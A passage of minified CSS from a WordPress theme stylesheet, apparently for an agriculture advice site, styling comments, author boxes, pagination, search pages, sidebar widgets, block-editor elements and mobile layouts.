45px;border-radius:3px}.swm-about-author-left{float:left;margin-right:25px;margin-top:37px}.swm-about-author-left span{display:block;font-size:85%}.swm-about-author-name{font-size:24px;line-height:1;font-weight:600}.swm-about-author img{float:left;margin:0 30px 0 0;width:148px;height:148px;border-radius:100%}.swm-about-author p{padding-left:0;overflow:hidden;margin-bottom:10px;font-size:100%}.swm-about-author-biotext{overflow:hidden}.swm-about-author-biotext-title{margin:0 0 32px 0;font-size:24px;font-weight:700;line-height:1}.swm-author-page-box .swm-about-author{margin:0}body.author .swm-author-page-box .swm-content-wrap{width:100%}body.author .swm-about-author-box{padding:0}body.author .swm-about-author{padding:35px}.swm-site-content h5.swm-single-pg-titles{margin-bottom:22px}#respond h3,.swm-single-pg-titles{margin:0}ul.swm-post-author-icon{padding:0;margin:9px 0 0 0}ul.swm-post-author-icon li{float:left;list-style:none;padding:0;margin:0 10px 10px 0;font-size:13px;width:38px;height:38px;display:inline-block;line-height:38px;text-align:center}ul.swm-post-author-icon li a{display:block;width:100%;height:100%;border:2px solid;border-radius:100%}.swm-author-page-box{margin-bottom:70px}.swm-about-author-title-subtitle span{display:block;font-size:95%;opacity:.8}.swm-about-author-title-subtitle{margin-bottom:6px}#comments,.swm-container p.swm-nocomments{margin-top:70px;padding:0;clear:both;position:relative;font-size:100%}#comment-wrap{position:relative;margin-bottom:50px}#comment-wrap>ol{margin-left:0}#comment-wrap p{margin:0 0 10px 0;font-size:100%}#comment-wrap .comment-text>p:last-child{margin-bottom:0}#comments p.swm-nocomments{padding:0;clear:both;margin:0;border:0}.comment-body{position:relative;padding:0}.comment-avatar{float:left;display:inline-block;position:relative}.comment-avatar img{display:inline-block;width:60px;height:60px;float:left;border-radius:3px}.comment-postinfo{margin-left:80px;position:relative}.comment-author{font-size:105%;display:inline-block}.comment-author,.comment-author a{text-decoration:none;font-weight:700;line-height:24px;margin-bottom:10px}.comment-date{font-size:90%;display:block;line-height:18px;font-weight:400;margin-bottom:10px}.comment-date i{margin-right:5px}.comment-content{padding:0;position:relative;float:left;z-index:1;width:100%}.comment-text{padding-top:5px}.comment-edit-link{display:inline-block;font-size:90%}.swm-comment-reply{display:block;position:relative;float:right;margin-top:12px}#comments .swm-comment-reply a.comment-reply-link,#comments .swm-comment-reply a.comment-reply-login{padding:8px 14px 7px;border-radius:3px;display:block;width:auto;text-decoration:none;font-size:80%;line-height:17px;cursor:pointer;margin-top:0;text-transform:uppercase;font-weight:700}#comments .swm-comment-reply a.comment-reply-link i{font-size:12px;margin-right:4px}a.comment-reply-link{background:#f5f5f5}#comments .swm-comment-reply a.comment-reply-link{text-align:center;margin:0;display:block}#comment-wrap ol.commentlist li ul.children{padding-left:70px}#comment-wrap ol{padding:0;margin:0}#comment-wrap ol ul li{margin:0}#comment-wrap ol li ul{padding-bottom:0}#comment-wrap ol li.comment,#content #comment-wrap ol li.post.pingback{list-style:none;margin-left:0;padding:0}#comment-wrap ol>li.comment:first-child{border-top:0;padding-top:0}#comment-wrap ol>li.comment:first-child .comment-content{padding-top:0}#comment-wrap ol.commentlist li.comment ul.children{margin:0 0 1px 0}#comment-wrap ol.commentlist li article{border-bottom:1px solid #f2f2f2;padding:40px 0;display:block}#comment-wrap ol.commentlist>li:first-child>article{padding-top:10px}#comment-wrap ol li.comment .comment-text>ol{margin:0 0 1.42em 30px}#comment-wrap ol li.comment .comment-text ol+h2{margin-top:1.42em}#commentform p.logged-in-as{margin-bottom:35px;margin-top:-20px;font-size:90%}#respond{position:relative;clear:both;padding:0}#comments #respond:after,#comments #respond:before{display:none}#respond h3{padding:0;margin:0 0 20px 0}#respond h3 i{margin-right:10px}#comments #respond h3{border:0;margin:0;text-align:left;padding:0}#comments #respond h3 i{display:none}#comments #respond{padding:30px 0 10px 0;border:0;width:100%;margin:0}#comments #respond #commentform{padding:0;border:0}#respond h3 small a#cancel-comment-reply-link{display:block;text-decoration:none;font-size:15px;padding:5px 0 10px 0;color:red}#respond .form-allowed-tags,#respond p.comment-notes{display:none}#comments #respond h3.comment-reply-title span:after,#comments #respond h3.comment-reply-title:after{display:none}#commentform{padding:0;display:block}#commentform label{clear:both;font-weight:400}#commentform textarea#comment{width:100%;clear:both;margin:0 0 15px 0;height:150px}#commentform input[type=text]{width:50%;float:left;display:inline-block;clear:both}#commentform input[type=text],#commentform textarea,input[type=password]{font-size:90%;padding:14px 60px 14px 23px;margin-bottom:20px;font-size:95%;text-indent:0;width:calc(100% - 10px);font-weight:700}#commentform .comment-form-author input[type=text]{padding-right:68px}#commentform textarea{min-height:180px;padding:20px 60px 20px 20px}#commentform p{width:auto;margin:0}input[type=password]{margin-bottom:0;display:inline-block}#commentform .hidden{display:none}input[type=submit]{display:inline;font-weight:700}#commentform p.comment-form-author,#commentform p.comment-form-email{width:50%;float:left}#commentform p.comment-form-email input[type=text]{margin-right:0;float:right;margin-left:12px}#commentform p.comment-form-comment{width:100%;float:left}#commentform p.form-submit{clear:both;margin-top:10px;display:inline-block;float:left;margin-bottom:30px}.post-password-form input[type=submit]{margin-top:27px;line-height:31px}p.comment-form-cookies-consent{float:left;padding-bottom:10px}p.comment-form-cookies-consent label{display:inline;margin-left:10px}.comment-respond label{display:none}.swm-post-single-content .swm-pagination-menu{margin:50px 0}.comment-form-author,.comment-form-comment,.comment-form-email{display:block;position:relative}.comment-form-author:before,.comment-form-comment:before,.comment-form-email:before{content:'\f4ad';position:absolute;right:23px;top:0;font-size:16px;font-weight:400;font-family:"Font Awesome 5 Free";display:block;width:16px;height:16px;margin-top:14px;text-align:center}.comment-form-author:before{content:'\f007';right:31px}.comment-form-email:before{content:'\f2b6'}.swm-related-posts-wrap{clear:both;margin-bottom:26px}.swm-related-posts ul{padding:0;margin:0}.swm-related-posts ul li{float:left;padding:0;list-style:none;position:relative;font-size:95%}.swm-related-link{margin:0;font-size:110%;font-weight:500;line-height:1.5em}.swm-related-link a{margin-bottom:0}.swm-related-posts ul li img{height:auto;max-width:100%;width:100%}.swm-related-post-text{display:block;text-align:left;clear:both;padding-top:20px}.swm-related-post-text span{display:block}.swm-related-post-text span.swm-related-date{font-size:90%;opacity:.9}.swm-related-posts ul{margin:0 -12px}.swm-single-related-posts-1 .swm-related-posts ul li{margin:0 12px 30px 12px;width:calc(100% - 24px)}.swm-single-related-posts-2 .swm-related-posts ul li{margin:0 12px 30px 12px;width:calc(50% - 24px)}.swm-single-related-posts-3 .swm-related-posts ul li{margin:0 12px 30px 12px;width:calc(33.3% - 24px)}.swm-single-related-posts-4 .swm-related-posts ul li{margin:0 12px 30px 12px;width:calc(25% - 24px)}@media only screen and (max-width:767px){.swm-related-posts ul{margin:0}.swm-single-related-posts-1 .swm-related-posts ul li,.swm-single-related-posts-2 .swm-related-posts ul li,.swm-single-related-posts-3 .swm-related-posts ul li,.swm-single-related-posts-4 .swm-related-posts ul li{margin:0 0 40px 0;width:100%}}.swm-pagination-wrap{width:auto;margin:0 auto 30px;text-align:center}.swm-pagination{width:auto;display:inline-block}.swm-pagination-menu{margin-bottom:30px}.swm-pagination .page-numbers.current,.swm-pagination a,.swm-pagination-menu>a,.swm-pagination-menu>span{text-align:center;margin:0 5px 10px 5px;display:inline-block;width:45px;height:45px;line-height:43px;font-weight:500;font-size:105%;float:left}.swm-pagination .page-numbers.dots{float:left}.swm-pagination a.next.page-numbers,.swm-pagination a.prev.page-numbers{border-radius:3px;line-height:43px}.swm-pagination a.prev.page-numbers{margin-right:5px}.swm-pagination a.next.page-numbers{margin-left:5px}.swm-pagination .page-numbers.current{font-weight:500}.swm-comments-pagination{margin-top:20px}.swm-pagination a.page-numbers i{font-size:14px;width:45px;height:45px;line-height:43px;text-align:center}.swm-pagination a.page-numbers i.fa-angle-double-left{margin-left:-2px}.swm-pagination a.page-numbers i.fa-angle-double-right{margin-right:-2px}.swm-pagination .page-numbers,.swm-pagination a,.swm-pagination-menu>a,.swm-pagination-menu>span{border-radius:3px}.swm-next-prev-pagination{font-weight:700;font-size:85%;clear:both;display:block}.swm-container .swm-next-prev-pagination a,.swm-next-prev-pagination a{padding:10px 18px;text-transform:uppercase;letter-spacing:1px}.swm-next-prev-pagination a:hover{text-decoration:none}.swm-next-prev-pagination .post-prev{float:left}.swm-next-prev-pagination .post-prev span{margin-right:5px}.swm-next-prev-pagination .post-next{float:right;text-align:right}.swm-next-prev-pagination .post-next span{margin-left:5px}.swm-pagination a.next.page-numbers i{margin-left:-1px;margin-right:0}.swm-search-featured-img{float:left;margin-right:25px}.swm-search-featured-img img{width:150px;padding:0}.swm-search-blank-img span{width:150px;height:150px;background:url(https://www.crops-advices.com/wp-content/themes/bizix/css/../images/search-no-image.png);display:block}.swm-search-page-text{overflow:hidden}.swm-site-content h2.swm-search-pg-subtitle{margin-bottom:40px;display:block}ul.swm-search-list{padding:0;margin:0}ul.swm-search-list>li{list-style:none;margin:0 0 -1px 0;padding:0 0 40px}ul.swm-search-list>li h5{margin:0;display:block}ul.swm-search-list>li h5 span{display:block}.swm-page-box-content.search-pg-form form{width:70%}.swm-page-box-content.search-pg-form{padding:30px}.swm-search-page-readmore{margin-top:-15px}.swm-search-page-readmore a{font-weight:700}.swm-search-page-readmore a i{margin-left:5px}.swm-search-excerpt{font-size:90%}.swm-search-meta{font-weight:400;padding-bottom:15px}.swm-search-meta{position:relative;margin:0;display:block}.swm-search-meta ul{padding:0;margin:0}.swm-search-meta ul li{list-style:none;display:inline-block;margin:0 9px 0 14px;padding:5px 0 0 0;font-size:90%;position:relative}.swm-search-meta ul li:before{content:"";position:absolute;top:50%;left:0;width:4px;height:4px;margin-top:-1px;margin-left:-15px;border-radius:50%;background:#aaa;display:block}.swm-search-meta ul li:first-child:before{display:none}.swm-search-meta ul li:first-child{margin-left:0}.swm-search-meta ul li:last-child{margin-right:0}.swm-search-author{font-weight:700}.search-no-results h4.swm-search-pg-subtitle,h4.swm-no-search-result-title{display:block;clear:both}.swm-search-page-no-result-text form{display:inline-block;float:none;position:relative;margin-bottom:0;max-width:600px;width:100%}.swm-search-page-no-result-text .swm-search-form_inner{max-width:600px}.swm-search-page-no-result-text form input[type=text].swm-search-form-input{max-width:600px;width:100%;position:relative;padding-left:15px}.swm-search-page-no-result-text form button.swm-search-button{position:absolute;top:0;right:0;background:0 0;padding:17px 20px 12px 12px;line-height:24px;height:24px}.swm-search-page-no-result-title{font-size:120%;margin-bottom:10px}.swm-search-page-no-result-text form input[type=text].swm-search-form-input{border-width:2px;padding:14px 25px;font-size:16px}.swm-search-list .swm-search-form_inner button,.swm-search-list .swm-search-form_inner button:hover{color:#000538;width:40px;height:40px;margin:5px 10px}body.swm-stickyOn.page-template-blank .swm-containers-holder{margin-top:0}body.page-template-blank{display:table;height:100%;width:100%;position:absolute;margin:0;left:0;right:0;top:0;overflow-x:hidden;clear:both}.blank-pg-wrap{display:table-cell;float:none;vertical-align:middle;overflow:visible;width:100%;max-width:none}.blank-pg-holder>.vc_row{margin:0}.swm-error-page-content{display:block;text-align:center;margin:0 0 40px}.swm-error-page-number{font-size:5em;display:block;line-height:1}.swm-error-page-title{display:block;margin:30px 0 10px;font-size:1.9em}.swm-error-page-button{margin-top:35px}.swm-error-page-button i{margin-left:10px}.swm-error-page-subtitle{max-width:400px;display:block;margin:0 auto;text-align:center}.swm-error-page-content{text-align:center;padding-top:50px}.sidebar select,.swm-sidepanel select{width:100%;margin:7px 0 0 0;padding:10px 12px;background:#fff url(https://www.crops-advices.com/wp-content/themes/bizix/css/../images/select.png) no-repeat right 11px;line-height:normal;border-radius:3px}.archives-link ul li ul li:first-child{border:0}.sidebar .textwidget>p>img,.swm-sidepanel .textwidget>p>img{margin-top:5px}.sidebar form,.swm-sidepanel form{margin-bottom:0}.sidebar label,.swm-sidepanel label{margin-bottom:10px;font-size:100%}.swm-sidebar-widget-box ul.menu li a i,.swm-sidepanel-widget-box ul.menu li a i{padding-right:7px}a.rsswidget{font-weight:700}span.rss-date{font-size:80%}.sidebar .adwrap,.swm-sidepanel .adwrap{padding:15px 24px 15px 24px}.sidebar .tagcloud,.swm-sidepanel .tagcloud{margin:0 -10px 0 0}.tagcloud a{padding:5px 13px;line-height:23px;font-size:75%;font-weight:700;float:left;text-decoration:none;margin:0 10px 10px 0;display:inline-block;width:auto;background:0 0;border:1px solid;border-radius:3px}#calendar-wrap{width:100%}#wp-calendar{margin:0;font-size:100%}.widget-calendar{float:left;width:100%}#wp-calendar{width:100%}table#wp-calendar{border:none}#wp-calendar caption{text-align:center;font-size:100%;margin:0;font-weight:700;border-bottom:0;padding:7px 0}#wp-calendar thead{font-size:90%}#wp-calendar thead th,table#wp-calendar thead th{padding:3px 6px;text-align:center}#wp-calendar tbody td,table#wp-calendar tbody td{text-align:center;padding:6px}#wp-calendar tbody td a{font-weight:700}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:90%;text-transform:uppercase;text-align:right;vertical-align:baseline}#wp-calendar tfoot #prev{font-size:90%;text-transform:uppercase;padding-top:10px}#wp-calendar tfoot tr td{border-left:0;border-right:0;border-bottom:0;padding:0;vertical-align:baseline}.sidebar #wp-calendar tr:first-child th,.swm-sidepanel #wp-calendar tr:first-child th{border:0}.footer table{line-height:20px}.footer table caption{line-height:25px}.widget_search form{margin:0}.widget_search .swm-search-form{margin:0;clear:both;display:block;position:relative}.widget_search .swm-search-form .screen-reader-text{display:block}.widget_search .swm-search-form input[type=text]{margin:0;width:100%;padding:13px 13px 12px 20px;position:relative;border-width:2px;font-size:100%;border-radius:3px}.widget_search .swm-search-form #s{width:100%;outline:0;height:40px;background:0 0;padding-left:15px}.widget_search .swm-search-form button.swm-search-button{background:0 0;width:40px;line-height:46px;font-weight:700;font-family:'Font Awesome 5 Free';font-size:15px;border:0;height:39px;position:absolute;right:0;text-align:center;margin-top:5px;box-shadow:none;text-shadow:none;padding:0;position:absolute;right:5px;top:0}#content .sidebar .wp-caption p,#content .swm-sidepanel .wp-caption p{margin:0}.wp-caption{border:0;display:block;text-align:center;margin-bottom:15px;max-width:100%;clear:both}.wp-caption img{padding:0;margin:0}.wp-caption p{padding:0 10px;margin:0;font-style:italic}p.wp-caption-text{margin:0;padding:10px}.sidebar .textwidget img,.swm-sidepanel .textwidget img{display:block}.sidebar .textwidget p.wp-caption-text img,.swm-sidepanel .textwidget p.wp-caption-text img{display:inline-block}.sidebar .wp-caption,.swm-sidepanel .wp-caption{border:0;display:block;margin-bottom:15px}.sidebar ul li span.post-date,.swm-sidepanel ul li span.post-date,.widget ul li span.post-date{font-size:80%}.sidebar ul li span.post-date:before,.swm-sidepanel ul li span.post-date:before,.widget ul li span.post-date:before{content:"- "}.alignright{float:right}.alignleft{float:left}footer table#wp-calendar tbody td{font-size:90%}#footer.footer #wp-calendar thead th{background:rgb(255 255 255 / .05);color:#fff;padding:4px 6px}figure blockquote.has-text-color.has-very-dark-gray-color{border-left:0;padding:0;margin-bottom:0}.wp-block-quote[style="text-align:right"]{border-width:0 4px 0 0;border-style:solid;padding:0 25px 0 0}.swm-site-content blockquote.wp-block-quote.is-style-large{border:0;padding:0}.wp-block-pullquote::before{content:"\f10e";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:700;text-align:center;height:50px;width:50px;line-height:50px;border-radius:50%;margin:0 auto 20px}.wp-block-pullquote blockquote{border:0;padding:0;text-align:center}.wp-block-pullquote.is-style-solid-color blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{position:relative;margin-top:4rem;margin-bottom:4rem}.wp-block-pullquote.is-style-solid-color cite{margin:0}.wp-block-pullquote.is-style-solid-color::before{position:absolute;top:0;left:50%;transform:translateY(-50%) translateX(-50%)}.wp-block-pullquote.is-style-solid-color{padding:3rem 2rem}.wp-block-pullquote blockquote{border:none;margin:0;padding:0}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:40%}.wp-block-cover{margin-bottom:30px}.alignwide{margin-right:auto;margin-bottom:50px;margin-left:auto}.alignfull,.wp-block-cover.aligncenter,.wp-block-cover.alignleft{margin-bottom:50px}.alignfull{width:100%}.swm-site-content .has-large-font-size{font-size:1.25em;line-height:1.4}.swm-site-content .wp-block-media-text__content{padding:1.8rem 3rem}.wp-block-media-text__content p{margin:15px 0}.wp-block-separator.is-style-dots::before{font-size:2.5rem}a.wp-block-button__link{margin-bottom:20px}.is-style-outline{color:#32373c}.wp-block-button{margin-bottom:30px}.is-style-outline .wp-block-button__link{background:0 0;line-height:26px}.wp-block-audio,.wp-block-image,.wp-block-video,figure{margin-bottom:50px}.wp-block-gallery{margin-bottom:34px}.wp-block-file a.wp-block-file__button{border-radius:3px}.wp-block-file a:not(.wp-block-file__button):not(:last-child){margin-right:1rem}.wp-block-image .alignleft{margin:25px 25px 25px 0}.wp-block-file{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.swm-post-format figure{margin-bottom:0;text-align:center}.swm-post-format figure img{margin:0 auto}.swm-site-content blockquote,blockquote{margin-bottom:50px}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote{padding:1em 0 0 0}@media only screen and (max-width:979px){.swm-site-content .wp-block-media-text__content{padding:1.8rem 2.5rem}}@media only screen and (max-width:767px){.swm-site-content .wp-block-media-text__content{padding:1rem 1.5rem}}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{margin-right:0}}.swm-site-content{background:#fff}.swm-content-border{border-color:#e6e6e6}.tooltipster-default{background:#222;color:#fff}.inline-link,.inlineLink{background:#f5f5f5}.swm-loader span{border:6px solid #000}.swm-pp-view-all span{background:#fff}.swm-pp-view-all:after{background:#f2f2f2}body.swm-l-boxed.swm-boxed-light-shadow #swm-wrap{-webkit-box-shadow:0 1px 4px rgb(0 0 0 / .25);-moz-box-shadow:0 1px 4px rgb(0 0 0 / .25);box-shadow:0 1px 4px rgb(0 0 0 / .25)}body.swm-l-boxed.swm-boxed-medium-shadow #swm-wrap{-webkit-box-shadow:1px 1px 22px 1px rgb(0 0 0 / .21);-moz-box-shadow:1px 1px 22px 1px rgb(0 0 0 / .21);box-shadow:1px 1px 22px 1px rgb(0 0 0 / .21)}body.swm-l-boxed.swm-boxed-dark-shadow #swm-wrap{-webkit-box-shadow:1px 1px 48px 1px rgb(0 0 0 / .35);-moz-box-shadow:1px 1px 48px 1px rgb(0 0 0 / .35);box-shadow:1px 1px 48px 1px rgb(0 0 0 / .35)}.comment-date{color:#777}#commentform input[type=text],#commentform textarea,input[type=password]{border:2px solid #eee}.sidebar .widget_search .swm-search-form input[type=text]{background:#fff}.sidebar table#wp-calendar tbody{background:#fff}.gyan-pagination .page-numbers,.gyan-pagination a,.gyan-pagination-menu>a,.gyan-pagination-menu>span,.swm-pagination .page-numbers,.swm-pagination a,.swm-pagination-menu>a,.swm-pagination-menu>span{border:2px solid #f3f3f3}.gyan-next-prev-pagination a,.swm-container .swm-next-prev-pagination a,.swm-next-prev-pagination a{border:2px solid #f3f3f3;color:#676767}.gyan-pagination span.page-numbers.dots,.swm-pagination span.page-numbers.dots{border:0}.swm-site-content .gyan-pagination a.page-numbers,.swm-site-content .gyan-pagination-menu a,.swm-site-content .swm-pagination a.page-numbers,.swm-site-content .swm-pagination-menu a{color:#676767}.gyan-next-prev-pagination a:hover,.gyan-pagination .page-numbers.current,.gyan-pagination a.page-numbers:hover,.gyan-pagination-menu a:hover,.gyan-pagination-menu>a:hover,.gyan-pagination-menu>span,.swm-next-prev-pagination a:hover,.swm-pagination .page-numbers.current,.swm-pagination a.page-numbers:hover,.swm-pagination-menu a:hover,.swm-pagination-menu>a:hover,.swm-pagination-menu>span,.swm-site-content a.post-page-numbers:hover,span.post-page-numbers.current{background:#f3f3f3;border-color:#fff0}ul.swm-search-list>li{border:0}.swm-search-page-no-result-text form button.swm-search-button{color:#032e42}abbr,acronym{border-bottom:1px dotted #ccc}td,th{border-color:#e6e6e6}table thead{background:rgb(0 0 0 / .05)}input,input[type=search],select,textarea{border:2px solid #e6e6e6}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#555}@media print{*{color:#000!important}blockquote,pre{border:1px solid #999}}.border{border:1px solid rgb(0 0 0 / .1)}.image-border{border:1px solid #ececec}pre{border:1px solid #e6e6e6;background:#f5f5f5;color:#444}.flex-control-paging li a:hover{background:#333;background:rgb(0 0 0 / .7)}.flex-control-paging li a.flex-active{background:#000;background:rgb(0 0 0 / .9);cursor:default}.flex-control-paging li a{background:#666;background:rgb(0 0 0 / .5);box-shadow:inset 0 0 3px rgb(0 0 0 / .3)}.swm-slider-box .flex-direction-nav a{color:#fff}.swm-slider-box .flex-direction-nav .flex-next,.swm-slider-box .flex-direction-nav .flex-prev{border:3px solid rgb(255 255 255 / .3);color:rgb(255 255 255 / .3)}.swm-slider-box:hover .flex-direction-nav .flex-next,.swm-slider-box:hover .flex-direction-nav .flex-prev{border-color:rgb(255 255 255 / .6);color:rgb(255 255 255 / .6)}.swm-slider-box .flex-direction-nav .flex-next:hover,.swm-slider-box .flex-direction-nav .flex-prev:hover{border-color:#fff;color:#fff}hr{border-bottom:2px solid #e6e6e6}.wp-block-separator:not(.is-style-dots){border-bottom:2px solid #bbb}.wp-block-separator.is-style-dots:before{color:#888}.swm-site-content blockquote cite{font-weight:700}.has-drop-cap,.has-large-font-size,.swm-site-content blockquote p,.swm-site-content table tr th,.wp-block-pullquote p{color:#032e42}.wp-block-pullquote:not(.is-style-solid-color) .wp-block-pullquote__citation{color:#767676}.swm-site-content .wp-block-cover-text a,.wp-block-pullquote.is-style-solid-color blockquote:not(.has-text-color){color:#fff}table.wp-block-table td{vertical-align:middle}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f5f5f5}.wp-block-table.is-style-stripes{border:1px solid #e6e6e6}.swm-site-content .wp-block-cover-image-text,.swm-site-content .wp-block-cover-text,.swm-site-content p.wp-block-cover-text,.swm-site-content section.wp-block-cover-image h2,figure blockquote.has-text-color.has-very-dark-gray-color,figure blockquote.has-text-color.has-very-dark-gray-color p{color:#fff}@media only screen and (max-width:979px){.swm-hide-tablet{display:none}.swm-row .swm-column3,.swm-row .swm-column4,.swm-row .swm-column5,.swm-row .swm-column6{width:50%}.swm-five-sixth,.swm-four-fifth,.swm-one-fifth,.swm-one-fourth,.swm-one-sixth,.swm-one-third,.swm-three-fourth,.swm-two-third{width:48.71794871794872%}#sidebar,.swm-custom-two-third,.swm-one-full{width:100%;float:none;clear:both;margin-left:0;margin-bottom:30px}.gallery-columns-5 dl.gallery-item,.gallery-columns-6 dl.gallery-item,.gallery-columns-7 dl.gallery-item,.gallery-columns-8 dl.gallery-item,.gallery-columns-9 .blocks-gallery-item,.gallery-columns-9 dl.gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-item{width:33.29%;padding:0}.swm-topbar-content{text-align:center}.swm-topbar ul,.swm-topbar-content ul.swm-topbar-socials{float:none;margin:0;display:inline-block}.swm-topbar-content ul.swm-topbar-socials li{float:none}.swm-topbar .swm-container:before,.swm-topbar-content .left:after{display:none}.swm-topbar-content .left:before{transform:skew(0)}.swm-topbar-content .left{width:100%}.swm-topbar-content ul li{margin:0;padding:0 12px}.swm-topbar-content .right{float:none}ul.swm_tb_right{padding-right:13px}.swm-topbar-content .left,.swm-topbar-content .right{padding:0}.swm-topbar-content .left:after,.swm-topbar-content .left:before{left:-100%;width:1000%}.header_2s .swm_header_contact_info ul li:before{display:none}.header_2s .swm_header_contact_info ul.swm_header_contact_info_list li{padding:0 12px;text-align:left;margin:0}.header_2s .swm_header_contact_info ul,ul.swm-header-socials{display:inline-block;margin:20px 0 0 0}.header_2s .swm-header-logo-section{float:none;text-align:center;width:100%}.header_2s .swm-header-logo-section .swm-logo{width:100%}.header_2s .swm-header-logo-section .swm-logo .swm-logo-img{display:block;line-height:0;font-size:0}.header_2s .swm-header-logo-section .swm-logo .swm-logo-img a{display:inline-block}.header_2s .swm_header_contact_info{float:none;text-align:center}.header_2s ul.swm-header-socials li{margin:0 5px}.header_2s .swm_header_contact_info{display:block}}@media only screen and (min-width:980px) and (max-width:1050px){.swm-class-info-icons i{width:14px}.swm-class-general-info ul li{padding:11px 12px}.swm-class-general-info ul li.swm-class-price-info{padding:18px 12px}}@media only screen and (min-width:768px) and (max-width:979px){.swm-column3.swm-universal-3col-grid{width:50%}}@media only screen and (max-width:767px){.swm-hide-mobile{display:none}.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.swm-five-sixth,.swm-four-fifth,.swm-layout-sidebar-left .swm-row .swm-column2,.swm-layout-sidebar-left .swm-row .swm-column3,.swm-layout-sidebar-left .swm-row .swm-column4,.swm-layout-sidebar-right .swm-row .swm-column2,.swm-layout-sidebar-right .swm-row .swm-column3,.swm-layout-sidebar-right .swm-row .swm-column4,.swm-one-fifth,.swm-one-fourth,.swm-one-half,.swm-one-sixth,.swm-one-third,.swm-row .swm-column2,.swm-row .swm-column3,.swm-row .swm-column4,.swm-row .swm-column5,.swm-row .swm-column6,.swm-three-fourth,.swm-two-third{width:100%;float:none;clear:both;margin-left:0;margin-bottom:30px}.swm-topbar ul,.swm-topbar-content ul.swm-topbar-socials{display:block}.swm-topbar ul li{margin:0 17px}.swm-topbar ul:not(.swm-topbar-socials) li:first-child{margin-left:17px}.swm-topbar-content ul.swm-topbar-socials li{padding:0 10px}.header_2s .swm-infostack-header{padding:30px 0}.swm-sub-header-title span::after,.swm-sub-header-title span::before{display:none}.swm-small-footer{padding:30px 0}.single .swm-post-content-block{padding:30px 30px 10px}.swm-post-date-line{display:none}.swm-post-meta ul li.swm-post-date{letter-spacing:0;margin-right:25px}.swm-post-meta ul li.swm-post-date i{display:inline-block}.swm-pp-next{padding-left:15px}.swm-pp-prev{padding-right:15px}.single .swm-about-author{padding:30px 35px}.swm-about-author img{float:none;margin:0 0 30px}.swm-about-author-biotext,.swm-about-author-left-wrap{display:block;margin:0 auto;text-align:center}ul.swm-post-author-icon li{float:none}#swm-item-entries .swm-post-title h1,#swm-item-entries .swm-post-title h2,#swm-item-entries .swm-post-title h2 a{font-size:24px;line-height:normal;margin-bottom:10px}#commentform p.comment-form-author input[type=text],#commentform p.comment-form-email input[type=text]{margin-left:0;margin-right:0;width:100%}.swm-related-posts ul li{display:block;float:none;width:100%;margin:0 0 40px}#comment-wrap ol.commentlist li ul.children{padding-left:0}#comment-wrap ol.commentlist li ul{margin-left:0}#commentform p.comment-form-author,#commentform p.comment-form-email,#commentform p.comment-form-url{width:100%}.comment-form-author:before{right:23px}#commentform .comment-form-author input[type=text]{padding-right:60px}form.swm-search-form input[type=text]{width:80%}.gallery-columns-2 dl.gallery-item,.gallery-columns-3 dl.gallery-item,.gallery-columns-4 dl.gallery-item,.gallery-columns-5 dl.gallery-item,.gallery-columns-6 dl.gallery-item,.gallery-columns-7 dl.gallery-item,.gallery-columns-8 dl.gallery-item,.gallery-columns-9 dl.gallery-item{width:50%;padding:1.5%}.wp-block-gallery.columns-2 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-9 .blocks-gallery-item{width:50%;padding:0}.widget_media_gallery .gallery-columns-2 dl.gallery-item{width:50%;padding:1.5%}.widget_media_gallery .gallery-columns-3 dl.gallery-item{width:33.29%;padding:1.2%}.widget_media_gallery .gallery-columns-4 dl.gallery-item{width:24.95%;padding:1.7%}.swm-row .swm-no-gap-row{margin:0}.swm-search-featured-img{display:none}.swm-search-page-no-result-text form{display:block}.swm-search-page-no-result-text form input[type=text].swm-search-form-input{width:100%}.swm_overlay_search_box{padding:6px 25px}.swm_overlay_search_box input.swm-search-form-input{font-size:110%}#swm-sub-header .swm-sub-header-title,#swm-sub-header h1.swm-sub-header-title{font-size:33px}.swm-error-page-content{display:block;text-align:center;margin:0 0 30px}.swm-error-page-number{font-size:5em;display:block;line-height:1}.swm-error-page-title{display:block;margin:20px 0 10px;font-size:1.2em}.swm-error-page-button{margin-top:30px}.swm-error-page-button i{margin-right:10px}.swm_contact_footer .swm-row .swm-column3{margin:0}.header_2s .swm_header_contact_info ul,.header_2s .swm_header_contact_info ul.swm_header_contact_info_list li{display:inline-block}.header_2s .swm_header_contact_info ul.swm_header_contact_info_list li{margin-bottom:15px}.header_2s .swm_header_contact_info:not(.swm-hide-tablet,.swm-hide-mobile){float:none;display:block}.header_2s .swm-header-logo-section{float:none}.swm-large-footer .swm-f-widget,.swm-large-footer .swm-f-widget:not(:last-child){margin-bottom:5px}.swm-large-footer{padding-top:60px}.swm-footer-widget h3{margin-bottom:20px}.swm-small-footer ul.footer_menu{display:block}.header_2s .swm_header_contact_info.swm-hide-mobile,.header_2s .swm_header_contact_info.swm-hide-tablet{display:none}}@media only screen and (max-width:480px){.comment-avatar{padding:0;background:0 0}.comment-avatar img{float:none;display:block}.comment-postinfo{margin-left:0;padding-top:0}.comment-content{text-align:center;float:none}.comment-avatar{float:none;display:inline-block;text-align:center}.swm-comment-reply{margin:0 0 20px 0;display:block;float:none}.comment-author{display:block;margin:0 0 10px 0}#swm-item-entries .swm-post-title h1,#swm-item-entries 